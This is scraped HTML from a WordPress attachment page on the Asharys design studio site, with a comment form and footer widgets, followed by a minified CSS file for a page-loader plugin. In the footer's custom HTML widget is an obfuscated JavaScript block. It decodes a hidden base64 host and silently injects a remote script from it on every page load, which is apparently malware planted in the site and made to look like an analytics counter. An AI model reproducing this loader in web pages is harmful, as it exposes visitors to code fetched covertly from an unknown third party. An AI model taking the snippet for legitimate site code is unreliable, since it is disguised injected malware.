							<a href="https://asharys.com/home/ktchn1b/" title="frntr1" rel="attachment"><img width="360" height="360" src="https://asharys.com/wp-content/uploads/2020/05/frntr1.jpg" class="attachment-724x724 size-724x724" alt="" srcset="https://asharys.com/wp-content/uploads/2020/05/frntr1.jpg 360w, https://asharys.com/wp-content/uploads/2020/05/frntr1-300x300.jpg 300w, https://asharys.com/wp-content/uploads/2020/05/frntr1-150x150.jpg 150w" sizes="(max-width: 360px) 100vw, 360px" data-id="17"/></a>
													</div><!-- .attachment -->
					</div><!-- .entry-attachment -->

					
				</div><!-- .entry-content -->
				
								
			</article><!-- #post -->

			
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/home/frntr1/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://asharys.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Your email address will not be published. Required fields are marked *</p><p class="comment-form-comment"><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="comment-form-three-fields row"><p class="comment-form-author  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="author" placeholder="Name *" name="author" type="text" value="" size="30" aria-required='true'/></p>
<p class="comment-form-email  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="email" placeholder="Email *" name="email" type="text" value="" size="30" aria-required='true'/></p>
<p class="comment-form-url  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="url" placeholder="Website" name="url" type="text" value="" size="30"/></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"/> <input type='hidden' name='comment_post_ID' value='17' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

	



	
	
		
	<aside id="sidebar-right" class="widget-area col-md-3 col-lg-3 col-xs-12 sidebar" role="complementary">
		<aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 2bc0d9e856564e37d2da7b7989c9dd5f --></div></aside>		
	</aside><!-- #sidebar-right -->
	
	
	
	
</div><!-- .row -->
</div><!-- .container -->

	
			</div><!-- #main-inner -->
		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
        	<div class="footer footer-text-color-white">
				<div class="footer-inner">
					<div class="container">
						<div class="row multi-columns-row">
									<div id="secondary" class="sidebar-container" role="complementary">
					
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-6" class="widget widget_text">			<div class="textwidget"><p><img class="wp-image-1749 aligncenter" src="https://asharys.com/wp-content/uploads/2020/06/asharys-emblem-inv.png" alt="" width="119" height="124"/></p>
</div>
		</aside>			</div><!-- .widget-area -->
			
						
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p style="font-size: 16px; letter-spacing: 1px; text-align: center;"><span style="color: #fff;"><strong>FOLLOW ASHARYS</strong></span></p>
<p style="text-align: center;" data-wp-editing="1"><a href="https://www.facebook.com/Asharys-1613382052325069/" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1766 size-full" src="https://asharys.com/wp-content/uploads/2020/06/fb-out-ash.png" alt="" width="30" height="30"/></a>   <a href="https://www.instagram.com/asharysdesign/" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1765 size-full" src="https://asharys.com/wp-content/uploads/2020/06/inst-ash.png" alt="" width="30" height="30"/></a>    <a href="https://asharys.com" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1764 size-full" src="https://asharys.com/wp-content/uploads/2020/06/wht-ash.png" alt="" width="30" height="30"/></a>   <a href="mailto:info@asharys.com" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1763 size-full" src="https://asharys.com/wp-content/uploads/2020/06/ml-ash.png" alt="" width="30" height="30"/></a></p>
</div>
		</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}</script></div></aside>			</div><!-- .widget-area -->
			
						
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-7" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p style="font-size: 16px; letter-spacing: 1px; text-align: center;"><span style="color: #fff;"><strong>VISIT ASHARYS</strong><br/>
F-8, FL19, Nehr-e-Khayyam Street,<br/>
Block 5 Clifton, Karachi, Pakistan<br/>
(021) 35860794</span></p>
</div>
		</aside>			</div><!-- .widget-area -->
			
					
		</div><!-- #secondary -->
		
								</div>
					</div>
				</div><!-- .footer-inner -->
            </div><!-- .footer -->
			<div class="site-info footer-info-text-color-white">
                <div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-6 tm-footer2-left">
							<p style="font-size: 14px; text-align: center;"><span style="color: #9e9e9e;">Copyrights © 2026 Asharys. All rights reserved.</span></p>						</div><!--.footer menu -->
					  
						<div class="col-xs-12 col-sm-6 tm-footer2-right">
							<p style="font-size: 14px; text-align: center;"><span style="color: #9e9e9e;">Developed by <a href="https://dezidots.com/" target="_blank" rel="noopener">Dezidots</a> Design House</span></p>						</div><!--.copyright -->
						
						
                    </div><!--.row -->
				</div><!-- .site-info -->
			</div><!-- .container -->
		</footer><!-- #colophon -->
	</div><!-- #page -->
	
	</div><!-- .main-holder.animsition -->

    <a id="totop" href="#top" style="display: none;"><i class="fa fa-angle-up"></i></a>
    
	<!-- Inline CSS Start --><!-- Inline CSS End --><script type='text/javascript'>//<![CDATA[
var wpcf7={"apiSettings":{"root":"https:\/\/asharys.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/comment-reply.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/visual-portfolio/assets/vendor/isotope/isotope.pkgd.min.js?ver=3.0.6'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/assets/sticky/jquery.sticky.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/jquery.nivo.slider.pack.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/assets/jquery-match-height/jquery.matchHeight-min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2020040801'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/js/functions.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://asharys.com/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2020040801
body_size: 2054
content:
@-webkit-keyframes spinReturn{0%{-webkit-transform:rotate(0)}25%{-webkit-transform:rotate(225deg)}50%{-webkit-transform:rotate(180deg)}75%{-webkit-transform:rotate(405deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes spinReturn{0%{transform:rotate(0)}25%{transform:rotate(225deg)}50%{transform:rotate(180deg)}75%{transform:rotate(405deg)}100%{transform:rotate(360deg)}}@-webkit-keyframes lightUp{0%{opacity:.2}40%{opacity:1}60%{opacity:.2}100%{opacity:.2}}@keyframes lightUp{0%{opacity:.2}40%{opacity:1}60%{opacity:.2}100%{opacity:.2}}@-webkit-keyframes wave{0%{-webkit-transform:scaleY(1)}40%{-webkit-transform:scaleY(.1)}80%{-webkit-transform:scaleY(1)}100%{-webkit-transform:scaleY(1)}}@keyframes wave{0%{transform:scaleY(1)}40%{transform:scaleY(.1)}80%{transform:scaleY(1)}100%{transform:scaleY(1)}}@-webkit-keyframes drawframeTop{0%{-webkit-transform:scaleX(1);transform-origin:100% 0}12.5%{-webkit-transform:scaleX(0);transform-origin:100% 0}50%{-webkit-transform:scaleX(0);transform-origin:0 0}62.5%{-webkit-transform:scaleX(1);transform-origin:0 0}100%{-webkit-transform:scaleX(1);transform-origin:100% 0}}@keyframes drawframeTop{0%{transform:scaleX(1);transform-origin:100% 0}12.5%{transform:scaleX(0);transform-origin:100% 0}50%{transform:scaleX(0);transform-origin:0 0}62.5%{transform:scaleX(1);transform-origin:0 0}100%{transform:scaleX(1);transform-origin:100% 0}}@-webkit-keyframes drawframeBottom{0%{-webkit-transform:scaleX(1);transform-origin:0 0}12.5%{-webkit-transform:scaleX(0);transform-origin:0 0}50%{-webkit-transform:scaleX(0);transform-origin:100% 0}62.5%{-webkit-transform:scaleX(1);transform-origin:100% 0}100%{-webkit-transform:scaleX(1);transform-origin:0 0}}@keyframes drawframeBottom{0%{transform:scaleX(1);transform-origin:0 0}12.5%{transform:scaleX(0);transform-origin:0 0}50%{transform:scaleX(0);transform-origin:100% 0}62.5%{transform:scaleX(1);transform-origin:100% 0}100%{transform:scaleX(1);transform-origin:0 0}}@-webkit-keyframes drawframeRight{0%{-webkit-transform:scaleY(1);transform-origin:0 100%}12.5%{-webkit-transform:scaleY(0);transform-origin:0 100%}50%{-webkit-transform:scaleY(0);transform-origin:0 0}62.5%{-webkit-transform:scaleY(1);transform-origin:0 0}100%{-webkit-transform:scaleY(1);transform-origin:0 100%}}@keyframes drawframeRight{0%{transform:scaleY(1);transform-origin:0 100%}12.5%{transform:scaleY(0);transform-origin:0 100%}50%{transform:scaleY(0);transform-origin:0 0}62.5%{transform:scaleY(1);transform-origin:0 0}100%{transform:scaleY(1);transform-origin:0 100%}}@-webkit-keyframes drawframeLeft{0%{-webkit-transform:scaleY(1);transform-origin:0 0}12.5%{-webkit-transform:scaleY(0);transform-origin:0 0}50%{-webkit-transform:scaleY(0);transform-origin:0 100%}62.5%{-webkit-transform:scaleY(1);transform-origin:0 100%}100%{-webkit-transform:scaleY(1);transform-origin:0 0}}@keyframes drawframeLeft{0%{transform:scaleY(1);transform-origin:0 0}12.5%{transform:scaleY(0);transform-origin:0 0}50%{transform:scaleY(0);transform-origin:0 100%}62.5%{transform:scaleY(1);transform-origin:0 100%}100%{transform:scaleY(1);transform-origin:0 0}}@-webkit-keyframes imgLoading{0%{height:0%;opacity:1}95%{height:100%;opacity:1}100%{height:100%;opacity:0}}@keyframes imgLoading{0%{height:0%;opacity:1}95%{height:100%;opacity:1}100%{height:100%;opacity:0}}@-webkit-keyframes beat{0%{transform:scale(0);opacity:0}80%{transform:scale(1);opacity:.7}100%{transform:scale(1);opacity:0}}@keyframes beat{0%{transform:scale(0);opacity:0}80%{transform:scale(1);opacity:.7}100%{transform:scale(1);opacity:0}}body,html{opacity:1!important}#loftloader-wrapper{position:fixed;top:0;left:0;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);z-index:999999;width:100%;height:100%;background:0 0!important}.loaded #loftloader-wrapper{-webkit-transform:translateX(-200%);-ms-transform:translateX(-200%);transform:translateX(-200%);visibility:hidden;pointer-events:none;transition:all;transition-delay:1s}.loaded #loftloader-wrapper.slide-vertical{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0)}.loaded #loftloader-wrapper #loader,.loaded #loftloader-wrapper .loader-close-button{opacity:0;transition:all .3s ease-out}#loftloader-wrapper .loader-inner{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:1001;text-align:center;transition:all 0s;font-size:0}#loftloader-wrapper .loader-inner #loader{position:relative;z-index:1002;display:inline-block;margin:0 auto;background:0 0!important;color:#248acc}#loftloader-wrapper .loader-section{position:fixed;z-index:999;width:50%;height:100%;background:#000;opacity:.95;transition:all 0s;will-change:transform}#loftloader-wrapper .loader-section.section-fade{top:0;left:0;width:100%;will-change:opacity}.loaded #loftloader-wrapper .loader-section.section-fade{opacity:0!important;transition:all .7s .3s cubic-bezier(.645,.045,.355,1)}#loftloader-wrapper .loader-section.section-slide-up{top:0;left:0;width:100%}.loaded #loftloader-wrapper .loader-section.section-slide-up{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:all .7s .3s cubic-bezier(.645,.045,.355,1)}#loftloader-wrapper .loader-section.section-left,#loftloader-wrapper .loader-section.section-right{top:0}#loftloader-wrapper .loader-section.section-left{left:0}.loaded #loftloader-wrapper .loader-section.section-left{transition:all .7s .3s cubic-bezier(.645,.045,.355,1);-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}#loftloader-wrapper .loader-section.section-right{right:0}.loaded #loftloader-wrapper .loader-section.section-right{transition:all .7s .3s cubic-bezier(.645,.045,.355,1);-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}#loftloader-wrapper .loader-section.section-down,#loftloader-wrapper .loader-section.section-up{left:0;width:100%;height:50%}#loftloader-wrapper .loader-section.section-up{top:0}.loaded #loftloader-wrapper .loader-section.section-up{transition:all .7s .3s cubic-bezier(.645,.045,.355,1);-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}#loftloader-wrapper .loader-section.section-down{bottom:0}.loaded #loftloader-wrapper .loader-section.section-down{transition:all .7s .3s cubic-bezier(.645,.045,.355,1);-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}#loftloader-wrapper.pl-sun #loader{width:50px;height:50px}#loftloader-wrapper.pl-sun #loader span{position:absolute;top:0;left:0;display:block;width:50px;height:50px;background:currentColor;opacity:.9;transform-origin:50% 50%;-webkit-animation:spinReturn 4s ease infinite;animation:spinReturn 4s ease infinite}#loftloader-wrapper.pl-sun #loader span:before{position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:inherit;opacity:.9;content:"";transform-origin:50% 50%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}#loftloader-wrapper.pl-circles #loader{width:100px;height:60px}#loftloader-wrapper.pl-circles #loader span,#loftloader-wrapper.pl-circles #loader:after,#loftloader-wrapper.pl-circles #loader:before{position:absolute;display:block;width:10px;height:10px;border-radius:50%;opacity:.2;background:currentColor}#loftloader-wrapper.pl-circles #loader span{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-animation:lightUp 1.5s linear infinite .5s;animation:lightUp 1.5s linear infinite .5s}#loftloader-wrapper.pl-circles #loader:after,#loftloader-wrapper.pl-circles #loader:before{content:"";top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}#loftloader-wrapper.pl-circles #loader:before{left:0;-webkit-animation:lightUp 1.5s linear infinite;animation:lightUp 1.5s linear infinite}#loftloader-wrapper.pl-circles #loader:after{right:0;-webkit-animation:lightUp 1.5s linear infinite 1s;animation:lightUp 1.5s linear infinite 1s}#loftloader-wrapper.pl-wave #loader{width:60px;height:30px}#loftloader-wrapper.pl-wave #loader span,#loftloader-wrapper.pl-wave #loader:after,#loftloader-wrapper.pl-wave #loader:before{position:relative;display:inline-block;width:6px;height:100%;background:currentColor}#loftloader-wrapper.pl-wave #loader span{margin:0 16px;-webkit-animation:wave .9s linear infinite .3s;animation:wave .9s linear infinite .3s}#loftloader-wrapper.pl-wave #loader:after,#loftloader-wrapper.pl-wave #loader:before{content:""}#loftloader-wrapper.pl-wave #loader:before{-webkit-animation:wave .9s linear infinite;animation:wave .9s linear infinite}#loftloader-wrapper.pl-wave #loader:after{-webkit-animation:wave .9s linear infinite .6s;animation:wave .9s linear infinite .6s}#loftloader-wrapper.pl-square #loader{width:50px;height:50px;transform-origin:50% 50%;-webkit-animation:spinReturn 4s ease infinite;animation:spinReturn 4s ease infinite}#loftloader-wrapper.pl-square #loader span{position:absolute;top:0;left:0;display:block;width:100%;height:100%;border:4px solid currentColor;box-sizing:border-box;transform-origin:50% 50%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}#loftloader-wrapper.pl-frame #loader{width:80px;height:80px;max-width:90vw}#loftloader-wrapper.pl-frame #loader:after,#loftloader-wrapper.pl-frame #loader:before{position:absolute;width:100%;height:4px;background:currentColor;content:""}#loftloader-wrapper.pl-frame #loader:before{top:0;right:0;left:auto;-webkit-animation:drawframeTop 4s linear infinite;animation:drawframeTop 4s linear infinite}#loftloader-wrapper.pl-frame #loader:after{right:auto;bottom:0;left:0;-webkit-animation:drawframeBottom 4s linear infinite 1s;animation:drawframeBottom 4s linear infinite 1s}#loftloader-wrapper.pl-frame #loader span{position:absolute;top:0;left:0;display:block;width:100%;height:100%}#loftloader-wrapper.pl-frame #loader span:after,#loftloader-wrapper.pl-frame #loader span:before{position:absolute;width:4px;height:100%;background:currentColor;content:""}#loftloader-wrapper.pl-frame #loader span:before{top:auto;right:0;bottom:0;-webkit-animation:drawframeRight 4s linear infinite .5s;animation:drawframeRight 4s linear infinite .5s}#loftloader-wrapper.pl-frame #loader span:after{top:0;bottom:auto;left:0;-webkit-animation:drawframeLeft 4s linear infinite 1.5s;animation:drawframeLeft 4s linear infinite 1.5s}#loftloader-wrapper.pl-frame #loader img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:block;max-width:80%;max-height:80%}#loftloader-wrapper.pl-imgloading #loader{width:auto;height:auto;max-width:90vw}#loftloader-wrapper.pl-imgloading #loader img{position:relative;z-index:1;display:block;width:100%;height:auto;margin:0 auto}#loftloader-wrapper.pl-imgloading #loader img{opacity:.3}#loftloader-wrapper.pl-imgloading #loader .imgloading-container{position:absolute;bottom:0;left:0;z-index:3;display:block;width:100%;height:0%;transition:0s;overflow:hidden;-webkit-animation:imgLoading 6s linear infinite;animation:imgLoading 6s linear infinite;will-change:height,opacity;transform-origin:0 100%}#loftloader-wrapper.pl-imgloading #loader span{position:absolute;bottom:0;left:0;z-index:3;display:block;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center bottom;transition:0s}#loftloader-wrapper.pl-beating #loader{width:60px;height:60px}#loftloader-wrapper.pl-beating #loader span,#loftloader-wrapper.pl-beating #loader:before{position:absolute;top:0;left:0;display:block;width:60px;height:60px;border-radius:50%;background:currentColor;box-shadow:0 0 50px;opacity:0}#loftloader-wrapper.pl-beating #loader span{-webkit-animation:beat 1.5s linear infinite;animation:beat 1.5s linear infinite}#loftloader-wrapper.pl-beating #loader:before{content:"";-webkit-animation:beat 1.5s linear infinite 1s;animation:beat 1.5s linear infinite 1s}.loader-close-button{position:fixed;right:10px;top:10px;z-index:99999;box-sizing:border-box;width:auto;min-width:35px;height:35px;padding:5px 30px 5px 5px;border-radius:999px;background:rgba(0,0,0,.3);color:#fff;font-size:12px;line-height:25px;cursor:pointer}.loader-close-button:hover{background:rgba(0,0,0,.7)}.loader-close-button:after,.loader-close-button:before{position:absolute;top:16px;right:9px;display:block;width:18px;height:2px;transform-origin:50% 50%;content:"";background:#fff}.loader-close-button:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.loader-close-button:after{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.loader-close-button .screen-reader-text{position:absolute!important;width:1px;height:1px;padding:0;margin:-1px;border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);overflow:hidden;word-wrap:normal!important}.loader-close-button .close-des{padding:0 5px;font-size:12px}
